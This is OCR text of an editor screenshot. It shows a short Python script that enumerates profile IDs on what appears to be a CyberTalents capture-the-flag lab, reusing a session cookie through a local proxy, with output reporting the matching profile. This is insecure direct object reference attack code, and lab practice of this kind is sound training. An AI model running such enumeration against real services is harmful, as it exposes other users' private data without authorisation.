 app.py 4 get_user.py
get_user.py > ...
6 url = "http://wcomol2z7qrsm350m73p9p6tqzqwndvjympxievy
Find Aa ab .* No results
7 proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
8 for i in range(0,801):
9 r = requests.get(url+str(i),proxies=proxies, cookies={'session':'eyJ1c2VyX2lkIjo4MDF9.
ZTN64g.QaqBBC1W-waCzntgZgEwcS4IlHc'})
10 if "Mariel Calderwood" in r.text:
11 print("Found!")
12 print(url+str(i))
13
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
get_user.py
Found!
http://wcomol2z7qrsm350m73p9p6tqzqwndvjympxievy-web.cybertalentslabs.com/profile/262